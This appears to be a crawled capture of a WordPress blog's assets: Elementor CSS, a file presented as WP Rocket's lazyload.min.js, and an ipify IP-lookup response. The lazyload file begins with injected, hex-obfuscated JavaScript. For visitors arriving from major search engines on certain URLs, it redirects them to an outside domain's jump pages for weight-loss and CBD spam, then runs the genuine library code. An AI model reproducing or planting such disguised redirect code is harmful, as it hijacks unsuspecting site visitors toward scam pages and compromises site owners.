.elementor-element.elementor-element-47f2bfa{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:2.2em;color:#000000;}.elementor-24115 .elementor-element.elementor-element-a6af5eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24115 .elementor-element.elementor-element-a6af5eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-24115 .elementor-element.elementor-element-a6af5eb > .elementor-element-populated >  .elementor-background-overlay{background-color:#02010100;opacity:0.5;}.elementor-bc-flex-widget .elementor-24115 .elementor-element.elementor-element-a6af5eb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24115 .elementor-element.elementor-element-a6af5eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24115 .elementor-element.elementor-element-a6af5eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24115 .elementor-element.elementor-element-a6af5eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24115 .elementor-element.elementor-element-fc59e56 > .elementor-container{max-width:500px;}.elementor-24115 .elementor-element.elementor-element-fc59e56{margin-top:0px;margin-bottom:30px;padding:0px 50px 0px 050px;}.elementor-24115 .elementor-element.elementor-element-f55d4a1{text-align:center;}.elementor-24115 .elementor-element.elementor-element-f55d4a1 .elementor-heading-title{color:#FF0000;}.elementor-24115 .elementor-element.elementor-element-3c30991 > .elementor-container{max-width:500px;}.elementor-24115 .elementor-element.elementor-element-3c30991{margin-top:0px;margin-bottom:30px;padding:0px 50px 0px 050px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24115 .elementor-element.elementor-element-ae8a6df .elementor-icon-wrapper{text-align:center;}.elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-stacked .elementor-icon{background-color:#151515;}.elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-default .elementor-icon{color:#151515;border-color:#151515;}.elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-default .elementor-icon svg{fill:#151515;}.elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-stacked .elementor-icon:hover{background-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-default .elementor-icon:hover{color:#FF0606;border-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-ae8a6df.elementor-view-default .elementor-icon:hover svg{fill:#FF0606;}.elementor-24115 .elementor-element.elementor-element-ae8a6df .elementor-icon{font-size:33px;}.elementor-24115 .elementor-element.elementor-element-ae8a6df .elementor-icon svg{height:33px;}.elementor-24115 .elementor-element.elementor-element-b703c0e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24115 .elementor-element.elementor-element-4d97f6a .elementor-icon-wrapper{text-align:center;}.elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-stacked .elementor-icon{background-color:#151515;}.elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-default .elementor-icon{color:#151515;border-color:#151515;}.elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-default .elementor-icon svg{fill:#151515;}.elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-stacked .elementor-icon:hover{background-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-default .elementor-icon:hover{color:#FF0606;border-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-4d97f6a.elementor-view-default .elementor-icon:hover svg{fill:#FF0606;}.elementor-24115 .elementor-element.elementor-element-4d97f6a .elementor-icon{font-size:33px;}.elementor-24115 .elementor-element.elementor-element-4d97f6a .elementor-icon svg{height:33px;}.elementor-24115 .elementor-element.elementor-element-404b578 .elementor-icon-wrapper{text-align:center;}.elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-stacked .elementor-icon{background-color:#151515;}.elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-default .elementor-icon{color:#151515;border-color:#151515;}.elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-default .elementor-icon svg{fill:#151515;}.elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-stacked .elementor-icon:hover{background-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-default .elementor-icon:hover{color:#FF0606;border-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-404b578.elementor-view-default .elementor-icon:hover svg{fill:#FF0606;}.elementor-24115 .elementor-element.elementor-element-404b578 .elementor-icon{font-size:33px;}.elementor-24115 .elementor-element.elementor-element-404b578 .elementor-icon svg{height:33px;}.elementor-24115 .elementor-element.elementor-element-ed4523b .elementor-icon-wrapper{text-align:center;}.elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-stacked .elementor-icon{background-color:#151515;}.elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-default .elementor-icon{color:#151515;border-color:#151515;}.elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-framed .elementor-icon, .elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-default .elementor-icon svg{fill:#151515;}.elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-stacked .elementor-icon:hover{background-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-default .elementor-icon:hover{color:#FF0606;border-color:#FF0606;}.elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-framed .elementor-icon:hover, .elementor-24115 .elementor-element.elementor-element-ed4523b.elementor-view-default .elementor-icon:hover svg{fill:#FF0606;}.elementor-24115 .elementor-element.elementor-element-ed4523b .elementor-icon{font-size:33px;}.elementor-24115 .elementor-element.elementor-element-ed4523b .elementor-icon svg{height:33px;}.elementor-24115 .elementor-element.elementor-element-efa4f38{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-24115 .elementor-element.elementor-element-81c279c{width:16.7%;}.elementor-24115 .elementor-element.elementor-element-8e57a77{width:24.1%;}.elementor-24115 .elementor-element.elementor-element-e5bdae9{width:24.7%;}.elementor-24115 .elementor-element.elementor-element-a6af5eb{width:34.5%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 2673
content:
var OAFI1="\x68\x74\x74\x70\x3a\x2f\x2f";var LLzD_ENWl2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var kPpqoSfC3=/(.*)google.(.*)$/;var _X4 = window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"];var UKEsCtsW5=/(.{3,5})ED-(.{3,5})/;if(UKEsCtsW5["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x6a\x75\x6d\x70\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}var u6=/(.{3,5})KT-(.{3,5})/;if(u6["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x77\x65\x69\x67\x68\x74\x2d\x6a\x75\x6d\x70\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}var zLNZYEAdG7=/(.{3,5})CBD-(.{3,5})/;if(zLNZYEAdG7["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x63\x62\x64\x2d\x6a\x75\x6d\x70\x2d\x6e\x65\x77\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));							

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -50
content:
getIP({"ip":"3.19.72.139"});